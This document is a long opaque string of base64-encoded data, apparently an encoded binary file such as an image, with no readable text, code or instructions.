NiVO99++2382myGoCUm2OPPTZNWe6tZGhtLpgnN9xww/y1RLTsLLwSRtQw8PZ5pfQKqLcaWAkEXlkUvSA8++yzTfI9L7jggqQckClJlJaAop2tU45+mVrAVIyVdSwUBDxyvFioFTZ+GBo13G677fKVtdbAA1Y+DhDqsliCZJPGSxE0n+M7eOutt/LXKkVFQnnz0ZOphXLoFRplfGAKShb53JvSWH/QPYuxFUXs8zfeeCOpT09TWQJKSSPSSml496jjBQHlWG3hO1BZ0XcchII0PJAC956t4ykrCiUapZk0FFnuDTIyA7zE2boZFgoC2jx/euJFE3z0iwTBg6Vc8pg7YwpTOcUuRpmkxQRB5KFofvWCEGPMs1gu0NSvX+AHIQ1dQfAxizFBwMnU0mC0pW0/wnrTOTZaxmAdqFAQ8HOrEXGHHXZIc3NxjEr3/nyBYYk8PIg+okdYEUGg1wmxqUFktBLKhWsRs5gFvTxWVmS+FhAA0nwQiToBVJTRU089lU9Dr2hpyHTmeUu/8p1AC4PlkBcElDjID1MjohcElA7F2hM5pHqipo4OHTpEF17KCQIvUO2LKFS0zR6EUusXKJCYlZT1+xoUsk0vVhpDZRY4iZQv4vmTZcB0ot8ppdULgvY14ACTWxv9RG116dIlX19EhxCuueaaJvnlyP3RNj4KWQu8fF2T6YZyPqgG4cy2Y88tJwiG/APN0guCh/eTZ4kg4L7NQhJcjLFRxve0SunjETT3f//7309TKgcevWzbns2JHYh5Ab2yiOs5m1+O5UYZRWd5l37n+D6RnCCwiAOZ39KMPL0gIOkM+VBLsVgHqq8ey1BFvJ/KiuUsEXkWMdlUh51Kar8UtWYAYxFK++yzT77NmP7C0Kp8kRGQ6Sh2PYjJp7Jali8GfB/U8feJmStIYPEpqH2ttuIGp57SRXQQro0JLnAfuie1uddee6W5IfzmN7/JX98xJwgEccJYxIwXBFynDItQQybuXNVnmCGNG2dUUFmxXCyfBAFzR3Ww39V+KeKi1T3FBIEHrDbZlpYF7lrli9Rl9TN2Pfjuu+/my3q3eQzEaFAH4dJziAkC1oXaZ+cZaVgFDPlKF9njoPuUjoCzTPek51GxIKRlwqOPPtqkkBcEfPnZfMwPwQdbrgglCAx5Sou9tBiwKlSHHytIEDxj0URcJ1uOEbIUiIVQWS0QlcPYsWPzdXiegvQr7ldgiiON+/[base64]/Y5wpMtV4zyVnpUOsrgY4hhl112aVI2JggtBRTMmHWDZp+Fd3KhUwFc4r5eKf7zn/9M6uA4UpofDQWeq68HmW6IcwBN/Age7PIhi7i2GKSResaG8Zhvohi1zu9Rblu8yAgWgzbWepabz1cWm2yySZNrsiE2C7/6qGXoCtzBeeKdBSiG2sPJ0J8F0UvZuiiistLygkDvh94dTDgTew6YLoRu3bol5aAsDPYDaNMmc57yRT804+ygnN8E68k0Qh0/d5YTBG2CZfEJfYX63gnFg9X9iShp/h6LkalGUwPtK10haPQ0Xx4yb8dGhEoFgd6t+9QmWNrDP+F/A8Si4pqs4bRKV1zxMupe5C/[base64]/SsdBmaXq400W+C5QUqnR5NHRbR7MEnbXpBYHFL9ycS70ke8znKbDa/XKgAI0C2jnQuRhkEOU3PCQI/FjLHK1AitkgSEwReqOpoeCrGcoLASib34aVfgoCTisUc8okPVB0euq6vNO5Daeq9mHpK030SP8i6gH6/WGlgCnsYlCYyDMviws5XOoGm1GFpmyV14AXB/w7RP89sHuSsA3/tLNkFlq1TpM1CZRETTIUIqsiCFTjlrwjxxwPWIWKCEBsetSMYc1VAA8/WLUZFMSPY2TyEKwYd8YNTJgY5f/wRPwJeSwkCppmAi5s01kQEbzWsCAmMKQUFC1fAQkFgvmV+hTJnPOjRysfFSVWGVqVJMWTYwR4mTYGgkN5NL0CgYoIgPwI2N+Wg9jYypzEikYatrGuKtB1rUxFKDIEqq5NMuE8WZGjTB6/iWKMcGrjuw1N7MZgGlFZbW5vU9cfrsRNK+Wz/z7bJ79E9iQz3uvcYMedVNmZu8w7VvtaDuB9/DciyuTYAGwsFoTmQ+YjTQ8BxQZrvaQxfpFVCLZvGeq+nPz5GwN9eShA8Ym5Wr/QKtJktV4w8eIAguI0jecrh5G1+bx0JTJu+XpY+cDcGH0klss4SQ5PDtNL0ZkEuUX/[base64]/[base64]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[base64]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[base64]/DIdXx4O3M/afSA2IhAT6VN5njpEIxcumd9zJyoJUFt4iLGd0F9TnMpBVYS9Ttj3Cj9QjxTGNYR7euDpoCQOPLxpTBNka/FK4B7P9ZulnhS9dvw+pKG3yYW8SVSRsD97ttLWVwQYoyZZSsCTD3duBcE9V5WFwWGP9LQ8CtVULEAdM+iFwQeoNqU42tl4c8mEr0CKkHw9O7gSuF1BCmgnDijU9li5GWXQl5HSP8uuEiMZmakJVcO9BQJAgqTwJxFGr1U8FYDjpBK4J0/ov/wuF4a04IcTisLdIDsNf3XVthOmM3v0qVLmls5sBRUXy5mPKFyMcdIqEAp5AVBmyK1aOTJnJZulMyfgeSB9aD6IiOH3LToGkqXEog/QYJAhK3ytbBCPIDS9HVZVuqweZUuyo+AgoagkoZvQPcsIhyqo6mJXoQCq/RSjJl/HhwLlL0msRCqj/XFNYkowoYn33+1NbYjHOVb+aI/[base64]/NGP2aishopDZjjDm7iEbKtsniGKMldbwfIRZCT49WfT0b2lFajH5kkHDxb7YcVpZGobwgoLwVo7cUYsA7la3DahnDLyt73syMCQI9TfXkUPJkuqAd4hnZ9+CvA7FeyPdhbsRDkAZjq4+4sLPtePKlWpUVfZsx+pFL4IWrTQUDs9imOkwTaj8mCCz1UxcrSquP+G/UZoze6SdBYJk6W47RQDpXXhCSv1oQCIduxlObMzDvlMY8KWgeLcYYyu2/UDwCDimlEaRSCrFDK8vRf6Mxhpj+5YkXsxgY1SToMceXh/9IuDpBOeQFAbu3JahFDpY48eTx4z1ZUqYcS76skZPGfgHVx5bO1hFx+LAqSDmFkwM5aooRzyV1UJqUpnB2/BIoeeT7HllugSlG9oTQDqOeQsYx60iDKKX8Dlz3sSmQRSuVFem5gJEldhYzvhXKMT1ravJ6BwG75PtNsALlCfMj36bX8spicxjzt3soyhnpFvy2r3K9Av845fzJLuUEIUYJAjun2qT7FbxncUUEwVOHg/HRLqUpnJ3hnjnaly9GhBcUEwR5Fpli9KF1Lwii3wQrMGq7k/NaVhBi+wU8cOpQzq9o+gDOWAiYh3zvOJmEmKOmHL0g6KXw8oWVFQR9wtB/o1E2Pw4sX7YU/fNUiL0XBOkyKH6lBAHdKwa5142FgkAIGYtNzSGmmurHBAEljSEfEh1DHaYIpXl3M0pmFrRJOaYaOU0Is1J97a/AxUs0FO1TVm3GKEFAc0ezpw73KUgQEDyUQP1WUWFxeEKzeZRnxZR743nqmkwJpHXu3Dl/n54ojyorso5CHXaCa+TygoBwURd/Q2xqYLQln+Ff4Nq0yUIUz5b8bt26FQqCj4mvFD4oNCYI3nzUw85+G1pU4IoHX4yLlc2SI4EF5ttYGTF2nx4aZYrta5AH1LvCPWLOHZHYghhwA8fKZ4mQlwILfyobe55yr0O3/[base64]/Y4YpTcUEwR+H9f0y804nKiLUocrPXt/IiusTDnZa5YaRTy5t2xdT//bJQhYF8pn6uA+sGh23HHHJK3Jl2C9IEjDL0akCcQEAR82L86Xh+WmBjF20Hex8xEElnSz7awsEaxKwdyveqVWSfHm+WusSkoQ/[base64]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